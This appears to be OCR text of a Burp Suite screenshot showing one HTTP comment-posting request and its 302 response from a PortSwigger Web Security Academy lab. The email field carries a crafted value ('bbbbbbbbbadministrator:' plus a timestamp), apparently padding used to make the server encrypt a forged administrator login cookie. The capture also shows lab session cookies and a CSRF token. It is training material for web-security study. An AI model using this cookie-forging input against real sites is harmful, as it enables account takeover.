 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/1.1
2 Host: 0a7a001b04000647c04f552300e7008c.web-security-academy.net
3 Cookie: stay-logged-in=
4BkrvEqQz%2baYej6%2ft%2fFK7ellaENQc6eH4kX%2fF6emPeo%3d; session=
r5at6Hyldr1vLJjjJFhoF8VQWxPzdIx2
4 Content-Length: 116
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7a001b04000647c04f552300e7008c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7a001b04000647c04f552300e7008c.web-security-academy.net/post
?postId=10
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=VuTlNXUi8zyZyeJMriPMzDz6KxUFC7jk&postId=10&comment=a&name=a&email
=bbbbbbbbbadministrator:1670916756203&website=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /post?postId=10
3 Set-Cookie: notification=
BjMjNgT8XsTx66h1ry%2bqTwvYrHaZ4YAjGAjzDnDjGsOM1%2f%2f2C43bXZ72hlFzs08rV
vOUJJ3jW98Ya7tXzZum3g%3d%3d; HttpOnly
4 Connection: close
5 Content-Length: 0
6
7